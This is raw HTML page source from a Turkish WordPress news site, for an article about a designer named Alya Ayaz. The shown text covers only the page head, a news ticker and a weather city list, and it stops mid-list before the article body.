

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seyhansoylu.com/betona-ruh-katan-tasarimci-i-alya-ayaz/
body_size: 21497
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>BETONA RUH KATAN TASARIMCI I ALYA AYAZ &#8211; Haberi Sisi&#039;den Al</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' as='style' href='https://seyhansoylu.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://seyhansoylu.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://seyhansoylu.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Haberi Sisi&#039;den Al &raquo; akışı" href="https://seyhansoylu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haberi Sisi&#039;den Al &raquo; yorum akışı" href="https://seyhansoylu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haberi Sisi&#039;den Al &raquo; BETONA RUH KATAN TASARIMCI I ALYA AYAZ yorum akışı" href="https://seyhansoylu.com/betona-ruh-katan-tasarimci-i-alya-ayaz/feed/" />
<!-- Kanews: Open Graph Meta -->
<meta name="datePublished" content="2023-05-29T13:54:37+00:00" />
<meta name="dateModified" content="2023-05-31T08:51:11+00:00" />
<meta name="url" content="https://seyhansoylu.com/betona-ruh-katan-tasarimci-i-alya-ayaz/" />
<meta name="articleSection" content="news" />
<meta name="articleAuthor" content="admin" />
<meta property="article:published_time" content="2023-05-29T13:54:37+00:00" />
<meta property="og:site_name" content="Haberi Sisi&#039;den Al" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://seyhansoylu.com/betona-ruh-katan-tasarimci-i-alya-ayaz/" />
<meta property="og:title" content="BETONA RUH KATAN TASARIMCI I ALYA AYAZ - Haberi Sisi&#039;den Al" />
<meta property="twitter:title" content="BETONA RUH KATAN TASARIMCI I ALYA AYAZ - Haberi Sisi&#039;den Al" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="276" />
<meta property="og:image:height" content="155" />
<meta property="og:image" content="https://seyhansoylu.com/wp-content/uploads/2023/05/alyaa.jpg" />
<meta property="twitter:image" content="https://seyhansoylu.com/wp-content/uploads/2023/05/alyaa.jpg" />
<!-- /Kanews: Open Graph Meta -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='zuck-css' href='https://seyhansoylu.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://seyhansoylu.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#000000}html:not(.dark-mode) .site-header-wrapper .site-subheader, html:not(.dark-mode) .site-header-wrapper .site-subheader *{color:#ef8f00 !important}.site-header .site-header-wrapper{background-color:#ffffff}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#e27a02}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#000000}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:140px !important}}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #dd9933, #0a0a0a) !important}.site-navbar .site-navbar-nav li a{color:#ffffff}.site-head-3 button{color:#ffffff !important}.extra-sub .site-subheader{background-color:#dd9933}.extra-sub-action::after{background:linear-gradient(to right,transparent 0, #dd9933 100%)}@media (min-width:992px){.kanews-post-headline{}}.kanews-category-9647.kanews-category{--kan-theme-color:#353535 !important}.kanews-category-9637.kanews-category{--kan-theme-color:#a06e23 !important}.kanews-category-9649.kanews-category{--kan-theme-color:#004480 !important}.kanews-category-9650.kanews-category{--kan-theme-color:#a32c3d !important}.kanews-category-9639.kanews-category{--kan-theme-color:#8016a0 !important}.kanews-category-9640.kanews-category{--kan-theme-color:#048fa0 !important}.kanews-category-9642.kanews-category{--kan-theme-color:#2b8c4a !important}.kanews-category-9643.kanews-category{--kan-theme-color:#3f51b5 !important}.kanews-category-9644.kanews-category{--kan-theme-color:#699ec3 !important}:root{--kan-block-shadow:none;--wp--preset--color--primary:#f2a137;--kan-theme-color:#f2a137}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://seyhansoylu.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://seyhansoylu.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://seyhansoylu.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://seyhansoylu.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://seyhansoylu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seyhansoylu.com/wp-json/wp/v2/posts/47082" /><link rel="canonical" href="https://seyhansoylu.com/betona-ruh-katan-tasarimci-i-alya-ayaz/" />
<link rel='shortlink' href='https://seyhansoylu.com/?p=47082' />
<meta http-equiv="refresh" content="300" /><!-- Kanews: Schema Meta -->
<script id="kanews-theme-schema" type="application/ld+json">
{"@context": "https://schema.org","@graph": [{"@type":"Organization","@id":"https:\/\/seyhansoylu.com\/#organization","url":"https:\/\/seyhansoylu.com\/","name":"Haberi Sisi&#039;den Al","logo":{"@type":"ImageObject","url":"https:\/\/seyhansoylu.com\/wp-content\/uploads\/2024\/11\/sisiyeni-removebg-preview-e1730990362402.png","width":"150","height":"51"}},{"@type":"ImageObject","@id":"https:\/\/seyhansoylu.com\/betona-ruh-katan-tasarimci-i-alya-ayaz\/#primaryImage","url":"https:\/\/seyhansoylu.com\/wp-content\/uploads\/2023\/05\/alyaa.jpg","width":276,"height":155,"inLanguage":"tr"},{"@type":"WebSite","@id":"https:\/\/seyhansoylu.com\/#website","url":"https:\/\/seyhansoylu.com","name":"Haberi Sisi&#039;den Al","description":"","publisher":{"@id":"https:\/\/seyhansoylu.com\/#organization"},"inLanguage":"tr","potentialAction":{"@type":"SearchAction","target":"https:\/\/seyhansoylu.com\/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https:\/\/seyhansoylu.com\/betona-ruh-katan-tasarimci-i-alya-ayaz\/#webpage","url":"https:\/\/seyhansoylu.com\/betona-ruh-katan-tasarimci-i-alya-ayaz\/","inLanguage":"tr","name":"BETONA RUH KATAN TASARIMCI I ALYA AYAZ - Haberi Sisi&#039;den Al","isPartOf":{"@id":"https:\/\/seyhansoylu.com\/#website"},"primaryImageOfPage":{"@id":"https:\/\/seyhansoylu.com\/betona-ruh-katan-tasarimci-i-alya-ayaz\/#primaryImage"}},{"@id":"#post-47082","@type":"NewsArticle","headline":"BETONA RUH KATAN TASARIMCI I ALYA AYAZ - Haberi Sisi&#039;den Al","url":"https:\/\/seyhansoylu.com\/betona-ruh-katan-tasarimci-i-alya-ayaz\/","isPartOf":{"@id":"https:\/\/seyhansoylu.com\/betona-ruh-katan-tasarimci-i-alya-ayaz\/#webpage"},"inLanguage":"tr","author":{"@type":"Person","name":"admin","url":"https:\/\/seyhansoylu.com\/author\/"},"articleSection":"Ya\u015fam","datePublished":"2023-05-29T13:54:37+00:00","dateModified":"2023-05-31T08:51:11+00:00","publisher":{"@id":"https:\/\/seyhansoylu.com\/#organization"},"image":{"@id":"https:\/\/seyhansoylu.com\/betona-ruh-katan-tasarimci-i-alya-ayaz\/#primaryImage"},"mainEntityOfPage":{"@id":"https:\/\/seyhansoylu.com\/betona-ruh-katan-tasarimci-i-alya-ayaz\/#webpage"}}]}
</script>
<!-- /Kanews: Schema Meta -->
<!-- Kanews: Breadcrumb Schema Meta -->
<script id="kanews-schema-breadcrumb" type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","id":"https:\/\/seyhansoylu.com\/betona-ruh-katan-tasarimci-i-alya-ayaz#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/seyhansoylu.com","name":"Haberler"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/seyhansoylu.com\/category\/yasam-haberleri\/","name":"Ya\u015fam"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/seyhansoylu.com\/betona-ruh-katan-tasarimci-i-alya-ayaz\/","name":"BETONA RUH KATAN TASARIMCI I ALYA AYAZ"}}]}
</script>
<!-- /Kanews: Breadcrumb Schema Meta -->
<meta name="theme-color" content="#f2a137" />
			<meta name="msapplication-navbutton-color" content="#f2a137" />
			<meta name="apple-mobile-web-app-status-bar-style" content="#f2a137" /><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-47082 single-format-standard wp-theme-kanews by-kanthemes header-line category-1 single-layout-box back-to-top-active">
		<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-4 header-btn-small header-skin-dark">
  <header id="header" class="site-header">
    <div class="site-header-wrapper">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://seyhansoylu.com/mali-musavirlikte-uluslararasi-vizyon-ve-gelecegin-meslegi/"><span class="kanews-ticker-date hidden-mobile">12:58 </span> <div class="kanews-ticker-title truncate truncate-1">MALİ MÜŞAVİRLİKTE ULUSLARARASI VİZYON VE GELECEĞİN MESLEĞİ</div></a></li><li><a href="https://seyhansoylu.com/fatih-tekke-mac-sonrasi-degerlendirmesinde-oyunun-ruhuna-odaklandi-ama-sonuctan-memnun-degil/"><span class="kanews-ticker-date hidden-mobile">8:58 </span> <div class="kanews-ticker-title truncate truncate-1">FATİH TEKKE MAÇ SONRASI DEĞERLENDİRMESİNDE OYUNUN RUHUNA ODAKLANDI AMA SONUÇTAN MEMNUN DEĞİL</div></a></li><li><a href="https://seyhansoylu.com/abd-ve-petrol-sektoru-devleri-venezuelanin-enerji-potansiyeli-icin-masada/"><span class="kanews-ticker-date hidden-mobile">8:55 </span> <div class="kanews-ticker-title truncate truncate-1">ABD VE PETROL SEKTÖRÜ DEVLERİ VENEZUELA’NIN ENERJİ POTANSİYELİ İÇİN MASADA</div></a></li><li><a href="https://seyhansoylu.com/ogretmenler-zam-oranini-elestirdi-maas-artisina-yonelik-tepkiler-buyuyor/"><span class="kanews-ticker-date hidden-mobile">8:45 </span> <div class="kanews-ticker-title truncate truncate-1">ÖĞRETMENLER ZAM ORANINI ELEŞTİRDİ: MAAŞ ARTIŞINA YÖNELİK TEPKİLER BÜYÜYOR</div></a></li><li><a href="https://seyhansoylu.com/devlet-bahceliden-tbmmde-dikkat-ceken-mesajlar-gundem-siyaset-ve-ulusal-durus-vurgusu/"><span class="kanews-ticker-date hidden-mobile">8:39 </span> <div class="kanews-ticker-title truncate truncate-1">DEVLET BAHÇELİ’DEN TBMM’DE DİKKAT ÇEKEN MESAJLAR: GÜNDEM, SİYASET VE ULUSAL DURUŞ VURGUSU</div></a></li></ul></div></div></div>          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div data-toggle="kanews-weather-select-city2" class="kanews-city-weather-wrapper" data-city="İstanbul"></div>
		<div id="kanews-weather-select-city2" class="kanews-waether-cities kanews-scroll "><input placeholder="Şehir ara" id="kanews-weather-search" /><div class="kanews-weather-city" data-city="İstanbul">İstanbul</div><div class="kanews-weather-city" data-city="Ankara">Ankara</div><div class="kanews-weather-city" data-city="İzmir">İzmir</div><div class="kanews-weather-city" data-city="Adana">Adana</div><div class="kanews-weather-city" data-city="Adıyaman">Adıyaman</div><div class="kanews-weather-city" data-city="Afyonkarahisar">Afyonkarahisar</div><div class="kanews-weather-city" data-city="Ağrı">Ağrı</div><div class="kanews-weather-city" data-city="Aksaray">Aksaray</div><div class="kanews-weather-city" data-city="Amasya">Amasya</div><div class="kanews-weather-city" data-city="Antalya">Antalya</div><div class="kanews-weather-city" data-city="Ardahan">Ardahan</div><div class="kanews-weather-city" data-city="Artvin">Artvin</div><div class="kanews-weather-city" data-city="Aydın">Aydın</div><div class="kanews-weather-city" data-city="Balıkesir">Balıkesir</div><div class="kanews-weather-city" data-city="Bartın">Bartın</div><div class="kanews-weather-city" data-city="Batman">Batman</div><div class="kanews-weather-city" data-city="Bayburt">Bayburt</div><div class="kanews-weather-city" data-city="Bilecik">Bilecik</div><div class="kanews-weather-city" data-city="Bingöl">Bingöl</div><div class="kanews-weather-city" data-city="Bitlis">Bitlis</div><div class="kanews-weather-city" data-city="Bolu">Bolu</div><div class="kanews-weather-city" data-city="Burdur">Burdur</div><div class="kanews-weather-city" data-city="Bursa">Bursa</div><div class="kanews-weather-city" data-city="Çanakkale">Çanakkale</div><div class="kanews-weather-city" data-city="Çankırı">Çankırı</div><div class="kanews-weather-city" data-city="Çorum">Çorum</div><div class="kanews-weather-city" data-city="Denizli">Denizli</div><div class="kanews-weather-city" data-city="Diyarbakır">Diyarbakır</div><div class="kanews-weather-city" data-city="Düzce">Düzce</div><div class="kanews-weather-city" data-city="Edirne">Edirne</div><div class="kanews-weather-city" data-city="Elazığ">Elazığ</div><div class="kanews-weather-city" data-city="Erzincan">Erzincan</div><div class="kanews-weather-city" data-city="Erzurum">Erzurum</div><div class="kanews-weather-city" data-city="Eskişehir">Eskişehir</div><div class="kanews-weather-city" data-city="Gaziantep">Gaziantep</div><div class="kanews-weather-city" data-city="Giresun">Giresun</div><div class="kanews-weather-city" data-city="Gümüşhane">Gümüşhane</div><div class="kanews-weather-city" data-city="Hakkâri">Hakkâri</div><div class="kanews-weather-city" data-city="Hatay">Hatay</div><div class="kanews-weather-city" data-city="Iğdır">Iğdır</div><div class="kanews-weather-city" data-city="Isparta">Isparta</div><div class="kanews-weather-city" data-city="Kahramanmaraş">Kahramanmaraş</div><div class="kanews-weather-city" data-city="Karabük">Karabük</div><div class="kanews-weather-city" data-city="Karaman">Karaman</div><div class="kanews-weather-city" data-city="Kars">Kars</div><div class="kanews-weather-city" data-city="Kastamonu">Kastamonu</div><div class="kanews-weather-city" data-city="Kayseri">Kayseri</div><div class="kanews-weather-city" data-city="Kırıkkale">Kırıkkale</div><div class="kanews-weather-city" data-city="Kırklareli">Kırklareli</div><div class="kanews-weather-city" data-city="Kırşehir">Kırşehir</div><div class="kanews-weather-city" data-city="Kilis">Kilis</div><div class="kanews-weather-city" data-city="Kocaeli">Kocaeli</div><div class="kanews-weather-city" data-city="Konya">Konya</div><div class="kanews-weather-city" data-city="Kütahya">Kütahya</div><div class="kanews-weather-city" data-city="Malatya">Malatya</div><div class="kanews-weather-city" data-city="Manisa">Manisa</div><div class="kanews-weather-city" data-city="Mardin">Mardin</div><div class="kanews-weather-city" data-city="Mersin">Mersin</div><div class="kanews-weather-city" data-city="Muğla">Muğla</div><div class="kanews-weather-city" data-city="Muş">Muş</div><div class="kanews-weather-city" data-city="Nevşehir">Nevşehir</div><div class="kanews-weather-city" data-city="Niğde">Niğde</div><div class="kanews-weather-city" data-city="Ordu">Ordu</div><div class="kanews-weather-city" data-city="Osmaniye">Osmaniye</div><div class="kanews-weather-city" data-city="Rize">Rize</div><div class="kanews-weather-city" data-city="Sakarya">Sakarya</div><div class="kanews-weather-city" data-city="Samsun">Samsun</div><div class="kanews-weather-city" data-city="Siirt">Siirt</div><div class="kanews-weather-city" data-city="Sinop">Sinop</div><div class="kanews-weather-city" data-city="Sivas">Sivas</div><div class="kanews-weather-city" data-city="Şırnak">Şırnak</div><div class="kanews-weather-city" data-city="Tekirdağ">Tekirdağ</div><div class="kanews-weather-city" data-city="Tokat">Tokat</div><div class="kanews-weather-city" data-city="Trabzon">Trabzon</div><div class="kanews-weather-city" data-city="Tunceli">Tunceli</div><div class="kanews-weather-city" data-city="Şanlıurfa">Şanlıurfa</div><div class="kanews-weather-city" data-city="Uşak">Uşak</div><div class="kanews-weather-city" data-city="Van">Van</div><div class="kanews-weather-city" data-city="Yalova">Yalova</div><div class="kanews-weather-city" 